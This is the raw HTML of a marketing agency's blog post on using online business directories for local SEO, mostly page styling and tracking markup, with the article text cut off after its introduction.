(max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:2.25rem}}@media (max-width:767px){.ush_menu_1 .w-nav-icon{font-size:1.75rem}}.ush_menu_1 .w-nav-icon>div{border-width:2px}@media screen and (max-width:1199px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .menu-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a{background:var(--color-header-middle-bg);color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_1 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}</style><meta name='impact-site-verification' value='0569a955-ca8f-467e-88a5-c0f42212601b'><meta name="robots" content="max-image-preview:large"/><!-- Google Tag Manager - old? --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQJNZDF');</script><!-- End Google Tag Manager --><!-- Google Tag Manager (noscript) - old? --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQJNZDF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager - new? --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53QP9TNB');</script><!-- End Google Tag Manager --><!-- Salesforce Form
<script src="https://www.google.com/recaptcha/api.js"></script>
<script>
 function timestamp() { var response = document.getElementById("g-recaptcha-response"); if (response == null || response.value.trim() == "") {var elems = JSON.parse(document.getElementsByName("captcha_settings")[0].value);elems["ts"] = JSON.stringify(new Date().getTime());document.getElementsByName("captcha_settings")[0].value = JSON.stringify(elems); } } setInterval(timestamp, 500); 
</script>
End Salesforce Form --><!-- Twitter conversion tracking base code --><!-- End Twitter conversion tracking base code --><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style><noscript><style id="wpr-lazyload-bg-nostyle">.style_phone6-1>*{--wpr-bg-608fa74f-c642-4837-84b6-e0f5ef641f04: url('https://nowmediagroup.tv/nowmediagroup.tv/wp-content/themes/Leilani/img/phone-6-black-real.png');}.style_phone6-2>*{--wpr-bg-a1d6ed69-c1e1-454a-bccb-3d63fdda5d17: url('https://nowmediagroup.tv/nowmediagroup.tv/wp-content/themes/Leilani/img/phone-6-white-real.png');}.style_phone6-3>*{--wpr-bg-d9c3e403-68ba-407a-af8d-79dfb5ec33a5: url('https://nowmediagroup.tv/nowmediagroup.tv/wp-content/themes/Leilani/img/phone-6-black-flat.png');}.style_phone6-4>*{--wpr-bg-017deedb-b8e6-48b8-9c63-a8d929e62d50: url('https://nowmediagroup.tv/nowmediagroup.tv/wp-content/themes/Leilani/img/phone-6-white-flat.png');}.leaflet-default-icon-path{--wpr-bg-1af42fe7-0441-4a38-b837-a7b4c2c3d6eb: url('https://nowmediagroup.tv/nowmediagroup.tv/wp-content/themes/Leilani/common/css/vendor/images/marker-icon.png');}.w-grid .review-text:before{--wpr-bg-6d292eba-7e19-4d73-9a89-47c99a44ce3a: url('https://nowmediagroup.tv/wp-content/uploads/2023/12/testimonial-quote.svg');}.masthead-home h1 .icon:after{--wpr-bg-b802c819-b2be-4e40-ba5d-95798a95489f: url('https://nowmediagroup.tv/wp-content/uploads/2023/12/icon-growth.svg');}.masthead-lp{--wpr-bg-317685da-4bfb-4a4e-a8e6-5ada80daf8b9: url('https://nowmediagroup.tv/wp-content/uploads/2023/12/lp-hero.png');}#lp-testimonial-carousel{--wpr-bg-9786b343-4471-471b-a92c-37f37f87538d: url('https://nowmediagroup.tv/wp-content/uploads/2024/01/lp-testimonials-bg.jpg');}.masthead-lp .l-section-img{--wpr-bg-9f6291f8-9f00-4d9d-9528-c8efa4bfdaed: url('https://nowmediagroup.tv/wp-content/uploads/2024/01/shutterstock_2336909817.png');}#lp-testimonial-carousel .layout_637 .review-text:before{--wpr-bg-2633d111-970b-4b65-a643-aa7813075708: url('https://nowmediagroup.tv/wp-content/uploads/2024/01/testimonial-quote-white.svg');}.rll-youtube-player .play{--wpr-bg-5c1913e2-ed9f-40f4-b071-7391ebf69e96: url('https://nowmediagroup.tv/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style></noscript><script type="application/javascript">const rocket_pairs = [{"selector":".style_phone6-1>*","style":".style_phone6-1>*{--wpr-bg-608fa74f-c642-4837-84b6-e0f5ef641f04: url('https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-black-real.png');}","hash":"608fa74f-c642-4837-84b6-e0f5ef641f04","url":"https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-black-real.png"},{"selector":".style_phone6-2>*","style":".style_phone6-2>*{--wpr-bg-a1d6ed69-c1e1-454a-bccb-3d63fdda5d17: url('https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-white-real.png');}","hash":"a1d6ed69-c1e1-454a-bccb-3d63fdda5d17","url":"https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-white-real.png"},{"selector":".style_phone6-3>*","style":".style_phone6-3>*{--wpr-bg-d9c3e403-68ba-407a-af8d-79dfb5ec33a5: url('https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-black-flat.png');}","hash":"d9c3e403-68ba-407a-af8d-79dfb5ec33a5","url":"https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-black-flat.png"},{"selector":".style_phone6-4>*","style":".style_phone6-4>*{--wpr-bg-017deedb-b8e6-48b8-9c63-a8d929e62d50: url('https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-white-flat.png');}","hash":"017deedb-b8e6-48b8-9c63-a8d929e62d50","url":"https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-white-flat.png"},{"selector":".leaflet-default-icon-path","style":".leaflet-default-icon-path{--wpr-bg-1af42fe7-0441-4a38-b837-a7b4c2c3d6eb: url('https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/common\/css\/vendor\/images\/marker-icon.png');}","hash":"1af42fe7-0441-4a38-b837-a7b4c2c3d6eb","url":"https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/common\/css\/vendor\/images\/marker-icon.png"},{"selector":".w-grid .review-text","style":".w-grid .review-text:before{--wpr-bg-6d292eba-7e19-4d73-9a89-47c99a44ce3a: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/testimonial-quote.svg');}","hash":"6d292eba-7e19-4d73-9a89-47c99a44ce3a","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/testimonial-quote.svg"},{"selector":".masthead-home h1 .icon","style":".masthead-home h1 .icon:after{--wpr-bg-b802c819-b2be-4e40-ba5d-95798a95489f: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/icon-growth.svg');}","hash":"b802c819-b2be-4e40-ba5d-95798a95489f","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/icon-growth.svg"},{"selector":".masthead-lp","style":".masthead-lp{--wpr-bg-317685da-4bfb-4a4e-a8e6-5ada80daf8b9: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/lp-hero.png');}","hash":"317685da-4bfb-4a4e-a8e6-5ada80daf8b9","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/lp-hero.png"},{"selector":"#lp-testimonial-carousel","style":"#lp-testimonial-carousel{--wpr-bg-9786b343-4471-471b-a92c-37f37f87538d: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/lp-testimonials-bg.jpg');}","hash":"9786b343-4471-471b-a92c-37f37f87538d","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/lp-testimonials-bg.jpg"},{"selector":".masthead-lp .l-section-img","style":".masthead-lp .l-section-img{--wpr-bg-9f6291f8-9f00-4d9d-9528-c8efa4bfdaed: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/shutterstock_2336909817.png');}","hash":"9f6291f8-9f00-4d9d-9528-c8efa4bfdaed","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/shutterstock_2336909817.png"},{"selector":"#lp-testimonial-carousel .layout_637 .review-text","style":"#lp-testimonial-carousel .layout_637 .review-text:before{--wpr-bg-2633d111-970b-4b65-a643-aa7813075708: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/testimonial-quote-white.svg');}","hash":"2633d111-970b-4b65-a643-aa7813075708","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/testimonial-quote-white.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-5c1913e2-ed9f-40f4-b071-7391ebf69e96: url('https:\/\/nowmediagroup.tv\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"5c1913e2-ed9f-40f4-b071-7391ebf69e96","url":"https:\/\/nowmediagroup.tv\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_concatenate_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop"/></head><body 7 data-rsssl class="wp-singular post-template-default single single-post postid-9047 single-format-standard wp-theme-Leilani wp-child-theme-Leilani-child l-body Leilani_8.7 us-core_8.7 header_hor links_underline rounded_none headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive"><div class="l-canvas type_wide"><header id="page-header" class="l-header pos_fixed shadow_wide bg_solid id_125"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://nowmediagroup.tv/" aria-label="Link" class="w-image-h"><img width="200" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2065'%3E%3C/svg%3E" class="attachment-full size-full" alt="Now Media Group logo" decoding="async" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2017/12/now-media-group-logo-colored.svg"/><noscript><img width="200" height="65" src="https://nowmediagroup.tv/wp-content/uploads/2017/12/now-media-group-logo-colored.svg" class="attachment-full size-full" alt="Now Media Group logo" decoding="async"/></noscript></a></div></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 height_full align-edges dropdown_height m_align_left m_layout_fullscreen m_effect_aft"><a class="w-nav-control" aria-label="Menu" href="javascript:void(0);"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-8"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-609"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/who-we-are/"><span class="w-nav-title">Who We Are</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-610"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/web-design/"><span class="w-nav-title">Web Design</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-611"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/seo/"><span class="w-nav-title">SEO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-612"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/ppc/"><span class="w-nav-title">PPC</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-613"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/social-media/"><span class="w-nav-title">Social Media</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-614"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/results/"><span class="w-nav-title">Results</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-615"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/blog/"><span class="w-nav-title">Resources</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-271"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-11397"><a class="w-nav-anchor level_2" href="https://projectportal.nowmediagroup.tv/_hcms/mem/login?redirect_url=https%3A%2F%2Fprojectportal.nowmediagroup.tv%2Ftickets-view" target="_blank"><span class="w-nav-title">Client Portal</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1073" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-1073"><a class="w-nav-anchor level_1 w-btn us-btn-style_1" href="tel:(858)%20333-8950"><span class="w-nav-title">(858) 333-8950</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1200,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"><div class="w-html hidden_for_mobiles ush_html_1 phone larger-text"><a href="tel:(858) 333-8950">(858) 333-8950</a></div><a class="w-btn us-btn-style_1 ush_btn_1 consult crm-form" href="javascript:void(0)"><span class="w-btn-label">Get in Touch</span></a></div></div></div><div class="l-subheader for_hidden hidden"><div class="w-vwrapper hidden_for_tablets hidden_for_mobiles ush_vwrapper_1 align_right valign_middle"><div class="w-hwrapper ush_hwrapper_1 align_right valign_middle" style="--hwrapper-gap:.75rem"></div></div><div class="w-image hidden_for_laptops hidden_for_tablets ush_image_2"><a href="tel:(858) 333-8950" aria-label="Link" class="w-image-h"><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="phone icon" decoding="async" fetchpriority="high" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2023/12/phone-icon.svg"/><noscript><img width="1024" height="1024" src="https://nowmediagroup.tv/wp-content/uploads/2023/12/phone-icon.svg" class="attachment-large size-large" alt="phone icon" decoding="async" fetchpriority="high"/></noscript></a></div></div></header><main id="page-content" class="l-main"><section class="l-section wpb_row blog--body height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-10 vc_col-md-offset-0 vc_col-md-8 vc_col-sm-offset-1 wpb_column vc_column_container blog--content"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="w-post-elm post_title entry-title color_link_inherit">Utilizing Online Directories to Strengthen Local Presence</h1><time class="w-post-elm post_date entry-date published" datetime="2024-02-07T12:00:27-08:00"><i class="fal fa-clock"></i>February 7, 2024</time><div class="w-post-elm post_taxonomy style_simple color_link_inherit"><i class="fal fa-folder-open"></i><span>Local SEO</span>, <span>Business</span></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-hwrapper grid-container align_none valign_top"><div class="w-post-elm post_image"><img width="1000" height="585" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20585'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="person searching on a laptop" decoding="async" data-lazy-srcset="https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directory-2.jpg 1000w, https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directory-2-300x176.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directory-2-600x351.jpg 600w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directory-2.jpg"/><noscript><img width="1000" height="585" src="https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directory-2.jpg" class="attachment-large size-large wp-post-image" alt="person searching on a laptop" decoding="async" srcset="https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directory-2.jpg 1000w, https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directory-2-300x176.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directory-2-600x351.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px"/></noscript></div><div class="wpb_text_column ul-styled-arrow"><div class="wpb_wrapper"><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p><span class="ez-toc-title-toggle"></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1'><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#" data-href="#leveraging_online_directories_to_fortify_your_local_presence">Leveraging Online Directories to Fortify Your Local Presence</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#" data-href="#the_strategic_importance_of_online_directories">The Strategic Importance of Online Directories</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#" data-href="#key_components_of_now_media_groups_approach_to_online_directories">Key Components of Now Media Group&rsquo;s Approach to Online Directories</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#" data-href="#learn_more_about_the_now_media_group_advantage_call_today">Learn More About The Now Media Group Advantage, Call Today!</a></li></ul></nav></div></div></div></div><div class="w-separator size_medium"></div><div class="w-post-elm post_content without_sections"><div class="wpb_text_column"><div class="wpb_wrapper"><h2><span class="ez-toc-section" id="leveraging_online_directories_to_fortify_your_local_presence"></span>Leveraging Online Directories to Fortify Your Local Presence<span class="ez-toc-section-end"></span></h2><p>As consumer habits and technologies evolve, local visibility and community integration are increasingly vital elements of a successful modern marketing strategy. Strategically leveraging online directories allows businesses to anchor themselves in local search results and interweave into the fabric of the neighborhood.</p><p><a href="https://nowmediagroup.tv/">Now Media Group</a> offers comprehensive directory listing solutions that optimize profiles for maximum findability and present businesses as authentic engaged members of their community. Learn more about how Now Media Group can save you time while catalyzing your 